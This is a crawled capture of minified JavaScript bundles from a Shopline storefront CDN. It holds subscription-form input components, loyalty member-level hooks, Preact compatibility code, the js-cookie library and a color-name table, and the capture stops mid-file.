0:i.validateResult)==null||p.call(i,o.result),o.result&&s({phone:`${o.countryCode}${o.phone}`},i)})},[s,t]);return{ref:t===T.EMAIL?a:u,handleSubscribe:f}}const k="_inputWrapper_x04ir_1",ee="_focus_x04ir_12",te="_disabled_x04ir_15",ne="_input_x04ir_1",oe="_inputIng_x04ir_35",re="_inputContainer_x04ir_50",se="_labelInputPlaceholder_x04ir_54",ie="_topPlaceholder_x04ir_74",E={inputWrapper:k,focus:ee,disabled:te,input:ne,inputIng:oe,inputContainer:re,labelInputPlaceholder:se,topPlaceholder:ie},M=t=>{const{placeholder:n="",defaultValue:r="",value:a="",onChange:u,onFocus:l,onBlur:s,className:f,prefix:i,style:d,suffix:e,disabled:o=!1,transformPlaceholder:p=!1,maxLength:_}=t,[m,h]=y(!1),{color:C="#000",borderColor:L,...z}=d||{},D=x=>{typeof u=="function"&&u(x.target.value)},F=x=>{h(!0),typeof l=="function"&&l(x)},q=x=>{h(!1),typeof s=="function"&&s(x)},R=A(()=>!!n&&p,[n,p]);return c("div",{className:P(E.inputWrapper,f,{[E.focus]:m,[E.disabled]:o}),style:{"--color":C||"#000","--border-color":L,borderColor:L,...z},children:[i||null,c("div",{className:P(E.inputContainer),children:[R&&c("div",{className:P(E.labelInputPlaceholder,{[E.topPlaceholder]:a||m}),style:{color:C||"#000"},children:n}),c("input",{className:P(E.input,{[E.inputIng]:R&&(a||m)}),style:{color:C||"#000"},type:"text",maxLength:_,defaultValue:r,placeholder:R?"":n,value:a,onChange:D,onFocus:F,onBlur:q,disabled:o})]}),e||null]})},de=({placeholder:t,defaultValue:n,...r})=>{const{t:a}=N();return c(M,{defaultValue:n,placeholder:t!=null?t:a("common.email.input.placeholder"),...r})},ue="_errorTips_1obf7_1",ae={errorTips:ue},Te=B(({showErrorTips:t=!0,onChange:n,...r},a)=>{const{t:u}=N(),[l,s]=y(!1),[f,i]=y(""),d=()=>{let o=!1;return K(f)?o=!0:o=!1,s(!o),new Promise(p=>{p({result:o,value:f})})};return j(a,()=>({validate:d})),c(v,{children:[c(de,{...r,defaultValue:f,value:f,onChange:o=>{i(o),typeof n=="function"&&n(o)}}),l&&t&&c("div",{className:ae.errorTips,children:u("subscribe.emailError")})]})}),ce="_selectWrapper_zsoj2_1",le="_title_zsoj2_17",pe="_name_zsoj2_24",fe="_icon_zsoj2_28",he="_select_zsoj2_1",I={selectWrapper:ce,title:le,name:pe,icon:fe,select:he},me=({placeholder:t,onChange:n,children:r,value:a,countryCode:u,color:l})=>{const s=w(null);return c("div",{className:I.selectWrapper,style:{"--color":l},children:[c("div",{className:I.title,children:[c("span",{className:I.name,style:{color:l},children:["+",u]}),c("span",{className:I.icon,children:c(H,{color:l})})]}),c("select",{className:I.select,value:a,placeholder:t,onChange:n,ref:s,children:r})]})},_e=({children:t,value:n,disabled:r=!1})=>c("option",{value:n,disabled:r,children:t}),Ce=({value:t={countryCode:"86"},style:n,onChange:r,...a})=>{const[u,l]=y(t==null?void 0:t.countryCode),[s,f]=y((t==null?void 0:t.phone)||""),i=S(e=>{l(e.target.value),r==null||r({countryCode:e.target.value,phone:s,value:`${e.target.value}${s}`})},[r,s]),d=S(e=>{f(e),r==null||r({countryCode:u,phone:e,value:`${u}${e}`})},[r,u]);return c("div",{children:c(M,{defaultValue:t==null?void 0:t.phone,value:t==null?void 0:t.phone,onChange:d,...a,style:n,prefix:c(me,{value:u,onChange:i,countryCode:u,color:n==null?void 0:n.color,children:c(v,{children:J.map(e=>c(_e,{value:e.dialCode,children:c(v,{children:[e.name," +",e.dialCode]})},e.name))})})})})},Ee="_errorTips_1obf7_1",ye={errorTips:Ee},V="cn",$e=B(({showErrorTips:t=!0,onChange:n,...r},a)=>{var m;const{t:u}=N(),{popupInfo:l}=Q(),s=((m=l==null?void 0:l.countryCode)==null?void 0:m.toLowerCase())||V,f=s&&$[s]?$[s]:$[V],[i,d]=y({countryCode:f}),[e,o]=y(!1),p=S(h=>{d(h),typeof n=="function"&&n(h)},[n]),_=()=>{let h=!1;return X(`+${i.countryCode}-${i.phone}`)?h=!0:h=!1,o(!h),new Promise(C=>{C({result:h,...i})})};return j(a,()=>({validate:_})),c(v,{children:[c(Ce,{...r,value:i,onChange:p}),e&&t&&c("div",{className:ye.errorTips,children:u("subscribe.phoneError")})]})}),Le=({luckyCarouselConfigs:t,originAwardDescription:n})=>{let r=Y,a="",u="";if(Array.isArray(t)&&t.length>0){for(let s=0;s<t.length;s++)if(t[s].promotionCodeValid===1&&t[s].promotionCode){r=t[s].promotionCode,a=t[s].awardName,u=t[s].activitySeq;break}}const l=(n||"").replace(new RegExp("{awardTxt}","g"),a);return{discountCode:r,awardDescription:l,activitySeq:u}};export{Te as E,$e as P,Re as a,Le as g,Ne as u};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/useLevel-chunk-a9e049f6.js
body_size: 1532
content:
import{p as x,F as y,aG as J,T}from"./index-ded8c5db.js";import{g as K,u as Q}from"./usePoint-chunk-17c706b0.js";import{y as S,x as O,P as Y,ay as X,ac as b,az as M,E as Z,N as w,W as D}from"./App-chunk-88cbdb79.js";const _=4,v="noLevelCode",H=2,L=o=>({...o,uniqueCode:o.businessId,benefitValue:o.rewardType===w.ADD_POINT?o.benefitValue:o.benefitDetail,expandValue:o.benefitValue}),on=o=>{const{sharedState:r}=S(),{tr:s}=O(),{manual:d=!0}=o||{},[p,g]=x(),{isLogin:c,memberLevel:n,levelList:a,paidLevelList:N,paidMemberLevels:f,paymentType:U,storeLevelConfigResponse:G}=(r==null?void 0:r.homeData)||{},{levelCode:I}=n||{},W=r==null?void 0:r.isPreview,R=U===H,{loading:F,runAsync:q}=Y(()=>I&&X({levelCode:I}),{manual:!!d,ready:c&&!!I&&!W,onSuccess:t=>{var e,l,E,h;(e=t==null?void 0:t.data)!=null&&e.levelRewardRecordList&&g((h=(l=t.data.levelRewardRecordList)==null?void 0:l.concat)==null?void 0:h.call(l,((E=t.data)==null?void 0:E.brithdayRewardRecordlist)||[]))}}),u=y(()=>{var t;return((t=a==null?void 0:a.filter)==null?void 0:t.call(a,e=>!e.status||e.status===J.Valid))||[]},[a]),i=y(()=>{var t;return!c||!(n!=null&&n.levelCode)||!p?u:(t=u==null?void 0:u.map)==null?void 0:t.call(u,e=>(e==null?void 0:e.levelCode)===(n==null?void 0:n.levelCode)?{...e,benefitAggResponses:p==null?void 0:p.map(L),privilegesResponses:e.privilegesResponses}:e)},[u,c,n,p]),B=T(t=>{var e;return b((e=i==null?void 0:i[t-1])==null?void 0:e.icon,t)},[i]),k=y(()=>{var t;return n!=null&&n.nextLevelCode?(t=u==null?void 0:u.find)==null?void 0:t.call(u,e=>e.levelCode===(n==null?void 0:n.nextLevelCode)):null},[n,u]),A=y(()=>c?R?!!(f!=null&&f.length):!!(n!=null&&n.levelCode):!1,[c,R,n,f]),z=y(()=>A?R?f==null?void 0:f[0]:n:null,[A,R,f,n]),$=y(()=>({icon:n!=null&&n.weight?B(n.weight):null,levelName:(n==null?void 0:n.weight)===M.WEIGHT0?s("home.vip.member"):n==null?void 0:n.levelName,levelChangeTime:n==null?void 0:n.levelChangeTime,levelExpiredTime:n==null?void 0:n.levelExpiredTime}),[B,n,s]),j=T(t=>{var l,E,h,P,V;const e=(l=i==null?void 0:i.find)==null?void 0:l.call(i,C=>C.levelCode===t);return{...e||{},icon:e?b(e==null?void 0:e.icon,e==null?void 0:e.weight):"",levelName:(e==null?void 0:e.weight)===M.WEIGHT0?s("home.vip.member"):e==null?void 0:e.levelName,privilege:(e==null?void 0:e.privilegesResponses)||[],benefits:((h=(E=e==null?void 0:e.benefitAggResponses)==null?void 0:E.filter)==null?void 0:h.call(E,C=>(C==null?void 0:C.sceneType)!==_))||[],birthdayMonthBenefits:((V=(P=e==null?void 0:e.benefitAggResponses)==null?void 0:P.filter)==null?void 0:V.call(P,C=>(C==null?void 0:C.sceneType)===_))||[]}},[i,s]);return{isLogin:c,runAsync:q,loading:F,currentUserIsMember:A,currentMemberLevel:z,isPaidMember:R,levelConfigList:u||[],levelList:i,paidLevelList:N||[],paidMemberLevels:f||[],memberLevel:n,memberNextLevel:k,storeLevelConfig:G,getIcon:B,currentLevelInfo:$,getLevelInfo:j}},sn=()=>{const{sharedState:o}=S(),{isLogin:r,memberLevel:s,paidMemberLevels:d,paymentType:p}=(o==null?void 0:o.homeData)||{},g=p===H,c=T(()=>r?g?!!(d!=null&&d.length):!!(s!=null&&s.levelCode):!1,[r,g,s,d]),n=T(()=>{var a;return c()?g?(a=d[0])==null?void 0:a.levelCode:s==null?void 0:s.levelCode:v},[c,g,s,d]);return{checkIsMember:c,getCurrentLevelCode:n}},tn=()=>{const[o,r]=x(null);return Y(()=>K(),{onSuccess:s=>{s.code==="SUCCESS"&&r(s.data)}}),o},rn=()=>{const{tr:o}=O(),{formatUtil:r}=Z(),{pointName:s}=Q(),d=T(n=>{const{rewardType:a,benefitValue:N,benefitName:f}=n;return f||{[w.ADD_POINT]:o("level.reward.point",{score:N,pointName:s}),[w.PERCENT_DISCOUNT]:o("level.reward.percentDiscount",{benefitValue:N}),[w.REDUCE_AMOUNT]:o("level.reward.reduceAmount",{benefitValue:N&&r(Number(N))}),[w.FREE_SHIPPING]:o("level.reward.freeShipping")}[a]},[o,s,r]),p=T(n=>n!=null&&n.benefitDesc?n==null?void 0:n.benefitDesc:[D.PAY_AMOUNT,D.BUY_NUMBER].includes(n==null?void 0:n.benefitConditionType)?o(`vip.benefitDesc.benefitConditionType${n==null?void 0:n.benefitConditionType}`,{amount:(n==null?void 0:n.benefitConditionValue)&&r(Number(n==null?void 0:n.benefitConditionValue)),num:n==null?void 0:n.benefitConditionValue}):"",[r,o]),g=T((n,a)=>{if(n===D.PAY_AMOUNT)return o("reward.benefits.threshold.amount",{amount:r(a)});if(n===D.BUY_NUMBER)return o("reward.benefits.threshold.num",{num:a})},[o,r]),c=T(n=>(n==null?void 0:n.sceneType)===_?"birthday":n==null?void 0:n.rewardType,[]);return{getBenefitName:d,getBenefitDescription:p,getBenefitCondition:g,getBenefitIconType:c}};export{_ as B,tn as a,on as b,sn as c,v as n,rn as u};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/CopyIcon-chunk-edbc9e23.js
body_size: 367
content:
import{e as t}from"./App-chunk-363697f5.js";const o=({color:e="#333333",scale:r=1})=>t("svg",{width:28*r,height:28*r,viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[t("rect",{x:"6.36108",y:"10.5273",width:"11.1111",height:"11.1111",rx:"0.694444",stroke:e,strokeWidth:"1.38889"}),t("path",{d:"M18.1666 17.4715H20.9444C21.3279 17.4715 21.6388 17.1605 21.6388 16.777V7.0548C21.6388 6.67126 21.3279 6.36035 20.9444 6.36035H11.2222C10.8386 6.36035 10.5277 6.67126 10.5277 7.0548V11.2215",stroke:e,strokeWidth:"1.38889"})]});export{o as C};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/App-chunk-363697f5.js
body_size: 23337
content:
var Qo=Object.defineProperty;var Xo=(e,t,n)=>t in e?Qo(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n;var de=(e,t,n)=>(Xo(e,typeof t!="symbol"?t+"":t,n),n);import{D as Le,l as G,F as Ro,_ as Ce,v as we,d as qn,A as Gn,S as so,m as ne,y as He,a as no,b as X,g as oo,c as er,s as ce,u as oe,e as B,f as Yn,L as te,P as ke,h as Jn,i as q,j as W,k as Q,n as tr,o as re,p as nr,q as w,r as me,t as or,w as Zn,x as De}from"./index-568f8d5b.js";var rr=Le(null);const lr=rr;var ir=0;function J(e,t,n,o,r){var l,i,u={};for(i in t)i=="ref"?l=t[i]:u[i]=t[i];var c={type:e,props:u,key:n,ref:l,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:--ir,__source:r,__self:o};if(typeof e=="function"&&(l=e.defaultProps))for(i in l)u[i]===void 0&&(u[i]=l[i]);return G.vnode&&G.vnode(c),c}function ar(){var e,t=(e=Ro(lr))!==null&&e!==void 0?e:{},n=t.apis;return n}function No(e,t){for(var n in t)e[n]=t[n];return e}function $n(e,t){for(var n in e)if(n!=="__source"&&!(n in t))return!0;for(var o in t)if(o!=="__source"&&e[o]!==t[o])return!0;return!1}function _o(e){this.props=e}function jl(e,t){function n(r){var l=this.props.ref,i=l==r.ref;return!i&&l&&(l.call?l(null):l.current=null),t?!t(this.props,r)||!i:$n(this.props,r)}function o(r){return this.shouldComponentUpdate=n,we(e,r)}return o.displayName="Memo("+(e.displayName||e.name)+")",o.prototype.isReactComponent=!0,o.__f=!0,o}(_o.prototype=new Ce).isPureReactComponent=!0,_o.prototype.shouldComponentUpdate=function(e,t){return $n(this.props,e)||$n(this.state,t)};var fo=G.__b;G.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),fo&&fo(e)};var ur=typeof Symbol<"u"&&Symbol.for&&Symbol.for("react.forward_ref")||3911;function zl(e){function t(n){var o=No({},n);return delete o.ref,e(o,n.ref||null)}return t.$$typeof=ur,t.render=t,t.prototype.isReactComponent=t.__f=!0,t.displayName="ForwardRef("+(e.displayName||e.name)+")",t}var cr=G.__e;G.__e=function(e,t,n,o){if(e.then){for(var r,l=t;l=l.__;)if((r=l.__c)&&r.__c)return t.__e==null&&(t.__e=n.__e,t.__k=n.__k),r.__c(e,t)}cr(e,t,n,o)};var vo=G.unmount;function Ue(){this.__u=0,this.t=null,this.__b=null}function Mo(e){var t=e.__.__c;return t&&t.__e&&t.__e(e)}function sr(e){var t,n,o;function r(l){if(t||(t=e()).then(function(i){n=i.default||i},function(i){o=i}),o)throw o;if(!n)throw t;return we(n,l)}return r.displayName="Lazy",r.__f=!0,r}function Fe(){this.u=null,this.o=null}G.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&e.__h===!0&&(e.type=null),vo&&vo(e)},(Ue.prototype=new Ce).__c=function(e,t){var n=t.__c,o=this;o.t==null&&(o.t=[]),o.t.push(n);var r=Mo(o.__v),l=!1,i=function(){l||(l=!0,n.__R=null,r?r(u):u())};n.__R=i;var u=function(){if(!--o.__u){if(o.state.__e){var d=o.state.__e;o.__v.__k[0]=function v(b,E,y){return b&&(b.__v=null,b.__k=b.__k&&b.__k.map(function(P){return v(P,E,y)}),b.__c&&b.__c.__P===E&&(b.__e&&y.insertBefore(b.__e,b.__d),b.__c.__e=!0,b.__c.__P=y)),b}(d,d.__c.__P,d.__c.__O)}var _;for(o.setState({__e:o.__b=null});_=o.t.pop();)_.forceUpdate()}},c=t.__h===!0;o.__u++||c||o.setState({__e:o.__b=o.__v.__k[0]}),e.then(i,i)},Ue.prototype.componentWillUnmount=function(){this.t=[]},Ue.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var n=document.createElement("div"),o=this.__v.__k[0].__c;this.__v.__k[0]=function l(i,u,c){return i&&(i.__c&&i.__c.__H&&(i.__c.__H.__.forEach(function(d){typeof d.__c=="function"&&d.__c()}),i.__c.__H=null),(i=No({},i)).__c!=null&&(i.__c.__P===c&&(i.__c.__P=u),i.__c=null),i.__k=i.__k&&i.__k.map(function(d){return l(d,u,c)})),i}(this.__b,n,o.__O=o.__P)}this.__b=null}var r=t.__e&&we(qn,null,e.fallback);return r&&(r.__h=null),[we(qn,null,t.__e?null:e.children),r]};var ho=function(e,t,n){if(++n[1]===n[0]&&e.o.delete(t),e.props.revealOrder&&(e.props.revealOrder[0]!=="t"||!e.o.size))for(n=e.u;n;){for(;n.length>3;)n.pop()();if(n[1]<n[0])break;e.u=n=n[2]}};function dr(e){return this.getChildContext=function(){return e.context},e.children}function _r(e){var t=this,n=e.i;t.componentWillUnmount=function(){so(null,t.l),t.l=null,t.i=null},t.i&&t.i!==n&&t.componentWillUnmount(),e.__v?(t.l||(t.i=n,t.l={nodeType:1,parentNode:n,childNodes:[],appendChild:function(o){this.childNodes.push(o),t.i.appendChild(o)},insertBefore:function(o,r){this.childNodes.push(o),t.i.appendChild(o)},removeChild:function(o){this.childNodes.splice(this.childNodes.indexOf(o)>>>1,1),t.i.removeChild(o)}}),so(we(dr,{context:t.context},e.__v),t.l)):t.l&&t.componentWillUnmount()}function Wl(e,t){var n=we(_r,{__v:e,i:t});return n.containerInfo=t,n}(Fe.prototype=new Ce).__e=function(e){var t=this,n=Mo(t.__v),o=t.o.get(e);return o[0]++,function(r){var l=function(){t.props.revealOrder?(o.push(r),ho(t,e,o)):r()};n?n(l):l()}},Fe.prototype.render=function(e){this.u=null,this.o=new Map;var t=Gn(e.children);e.revealOrder&&e.revealOrder[0]==="b"&&t.reverse();for(var n=t.length;n--;)this.o.set(t[n],this.u=[1,0,this.u]);return e.children},Fe.prototype.componentDidUpdate=Fe.prototype.componentDidMount=function(){var e=this;this.o.forEach(function(t,n){ho(e,n,t)})};var fr=typeof Symbol<"u"&&Symbol.for&&Symbol.for("react.element")||60103,vr=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|marker(?!H|W|U)|overline|paint|stop|strikethrough|stroke|text(?!L)|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,hr=typeof document<"u",pr=function(e){return(typeof Symbol<"u"&&typeof Symbol()=="symbol"?/fil|che|rad/i:/fil|che|ra/i).test(e)};Ce.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach(function(e){Object.defineProperty(Ce.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}})});var po=G.event;function gr(){}function br(){return this.cancelBubble}function mr(){return this.defaultPrevented}G.event=function(e){return po&&(e=po(e)),e.persist=gr,e.isPropagationStopped=br,e.isDefaultPrevented=mr,e.nativeEvent=e};var go={configurable:!0,get:function(){return this.class}},bo=G.vnode;G.vnode=function(e){var t=e.type,n=e.props,o=n;if(typeof t=="string"){var r=t.indexOf("-")===-1;for(var l in o={},n){var i=n[l];hr&&l==="children"&&t==="noscript"||l==="value"&&"defaultValue"in n&&i==null||(l==="defaultValue"&&"value"in n&&n.value==null?l="value":l==="download"&&i===!0?i="":/ondoubleclick/i.test(l)?l="ondblclick":/^onchange(textarea|input)/i.test(l+t)&&!pr(n.type)?l="oninput":/^onfocus$/i.test(l)?l="onfocusin":/^onblur$/i.test(l)?l="onfocusout":/^on(Ani|Tra|Tou|BeforeInp|Compo)/.test(l)?l=l.toLowerCase():r&&vr.test(l)?l=l.replace(/[A-Z0-9]/,"-$&").toLowerCase():i===null&&(i=void 0),o[l]=i)}t=="select"&&o.multiple&&Array.isArray(o.value)&&(o.value=Gn(n.children).forEach(function(u){u.props.selected=o.value.indexOf(u.props.value)!=-1})),t=="select"&&o.defaultValue!=null&&(o.value=Gn(n.children).forEach(function(u){u.props.selected=o.multiple?o.defaultValue.indexOf(u.props.value)!=-1:o.defaultValue==u.props.value})),e.props=o,n.class!=n.className&&(go.enumerable="className"in n,n.className!=null&&(o.class=n.className),Object.defineProperty(o,"className",go))}e.$$typeof=fr,bo&&bo(e)};var mo=G.__r;G.__r=function(e){mo&&mo(e),e.__c};function yr(e){if(Array.isArray(e))return e}function wr(e,t){var n=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n!=null){var o=[],r=!0,l=!1,i,u;try{for(n=n.call(e);!(r=(i=n.next()).done)&&(o.push(i.value),!(t&&o.length===t));r=!0);}catch(c){l=!0,u=c}finally{try{!r&&n.return!=null&&n.return()}finally{if(l)throw u}}return o}}function yo(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}function Er(e,t){if(!!e){if(typeof e=="string")return yo(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return yo(e,t)}}function Pr(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function Qn(e,t){return yr(e)||wr(e,t)||Er(e,t)||Pr()}var Tr=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Bl(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Do={exports:{}};/*!
 * JavaScript Cookie v2.2.1
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */(function(e,t){(function(n){var o;if(e.exports=n(),o=!0,!o){var r=window.Cookies,l=window.Cookies=n();l.noConflict=function(){return window.Cookies=r,l}}})(function(){function n(){for(var l=0,i={};l<arguments.length;l++){var u=arguments[l];for(var c in u)i[c]=u[c]}return i}function o(l){return l.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function r(l){function i(){}function u(d,_,v){if(!(typeof document>"u")){v=n({path:"/"},i.defaults,v),typeof v.expires=="number"&&(v.expires=new Date(new Date*1+v.expires*864e5)),v.expires=v.expires?v.expires.toUTCString():"";try{var b=JSON.stringify(_);/^[\{\[]/.test(b)&&(_=b)}catch(P){}_=l.write?l.write(_,d):encodeURIComponent(String(_)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),d=encodeURIComponent(String(d)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var E="";for(var y in v)!v[y]||(E+="; "+y,v[y]!==!0&&(E+="="+v[y].split(";")[0]));return document.cookie=d+"="+_+E}}function c(d,_){if(!(typeof document>"u")){for(var v={},b=document.cookie?document.cookie.split("; "):[],E=0;E<b.length;E++){var y=b[E].split("="),P=y.slice(1).join("=");!_&&P.charAt(0)==='"'&&(P=P.slice(1,-1));try{var T=o(y[0]);if(P=(l.read||l)(P,T)||o(P),_)try{P=JSON.parse(P)}catch(R){}if(v[T]=P,d===T)break}catch(R){}}return d?v[d]:v}}return i.set=u,i.get=function(d){return c(d,!1)},i.getJSON=function(d){return c(d,!0)},i.remove=function(d,_){u(d,"",n(_,{expires:-1}))},i.defaults={},i.withConverter=r,i}return r(function(){})})})(Do);const Or=Do.exports;var kr=function(){var t,n,o,r,l;return(t=(n=(o=window.SL_State)===null||o===void 0||(r=o.get)===null||r===void 0?void 0:r.call(o,"request.locale"))!==null&&n!==void 0?n:(l=window.Shopline)===null||l===void 0?void 0:l.locale)!==null&&t!==void 0?t:"en"};const Sr=kr;function xr(){var e,t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,n=ne((e=Sr())!==null&&e!==void 0?e:"en"),o=Qn(n,2),r=o[0],l=o[1];return He(function(){if(window.Shopline){var i,u;(i=window.SL_State)===null||i===void 0||(u=i.on)===null||u===void 0||u.call(i,"request.locale",function(c){l(c)})}},[]),He(function(){if(!!t){var i=function(_){l(_)},u=0,c=function d(){var _;if((_=window.isvPlugins)!==null&&_!==void 0&&_.event){var v,b,E,y=Or.get("multi_lang_user_select_lang");y&&l(y),(v=window.isvPlugins)===null||v===void 0||(b=v.event)===null||b===void 0||(E=b.on)===null||E===void 0||E.call(b,"Plugin:Translate:language",i)}else u<5&&setTimeout(function(){u+=1,d()},1e3)};return c(),function(){var d,_,v;(d=window.isvPlugins)===null||d===void 0||(_=d.event)===null||_===void 0||(v=_.off)===null||v===void 0||v.call(_,"Plugin:Translate:language",i)}}},[t]),{locale:r}}var Un,Hn,jn,zn,ro=((Un=window.SL_State)===null||Un===void 0?void 0:Un.get("storeInfo.currency"))||"CNY",Fo=((Hn=window.SL_State)===null||Hn===void 0?void 0:Hn.get("currencyCode"))||ro,Se=((jn=window.SL_State)===null||jn===void 0?void 0:jn.get("request.locale"))||"en",Ir=Le({locale:Se,storeCurrency:ro,currencyCode:Fo,currencyRates:((zn=window.SL_State)===null||zn===void 0?void 0:zn.get("currencyRates"))||{}}),Cr=function(t){var n=t.storeCurrency,o=n===void 0?ro:n,r=t.locale,l=r===void 0?Se:r,i=t.children,u=ne(Fo),c=Qn(u,2),d=c[0],_=c[1],v=ne(Se!=null?Se:l),b=Qn(v,2),E=b[0],y=b[1];no(function(){var T=function(I){_(I)},R=function(I){y(I)};if(window.Shopline){var m,ee;(m=window.SL_State)===null||m===void 0||m.on("currencyCode",T),(ee=window.SL_State)===null||ee===void 0||ee.on("request.locale",R)}return function(){if(window.Shopline){var H,I,K,j;(H=window.SL_State)===null||H===void 0||(I=H.bus)===null||I===void 0||I.removeListener("currencyCode",T),(K=window.SL_State)===null||K===void 0||(j=K.bus)===null||j===void 0||j.removeListener("request.locale",R)}}},[]);var P=X(function(){var T;return{locale:E,storeCurrency:o,currencyCode:d,currencyRates:((T=window.SL_State)===null||T===void 0?void 0:T.get("currencyRates"))||{}}},[E,o,d]);return J(Ir.Provider,{value:P,children:i})};const Ar=Cr;var Vo={exports:{}},Uo={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]},Ho={exports:{}},Lr=function(t){return!t||typeof t=="string"?!1:t instanceof Array||Array.isArray(t)||t.length>=0&&(t.splice instanceof Function||Object.getOwnPropertyDescriptor(t,t.length-1)&&t.constructor.name!=="String")},Rr=Lr,Nr=Array.prototype.concat,Mr=Array.prototype.slice,wo=Ho.exports=function(t){for(var n=[],o=0,r=t.length;o<r;o++){var l=t[o];Rr(l)?n=Nr.call(n,Mr.call(l)):n.push(l)}return n};wo.wrap=function(e){return function(){return e(wo(arguments))}};var Ie=Uo,Re=Ho.exports,jo=Object.hasOwnProperty,zo=Object.create(null);for(var Wn in Ie)jo.call(Ie,Wn)&&(zo[Ie[Wn]]=Wn);var $=Vo.exports={to:{},get:{}};$.get=function(e){var 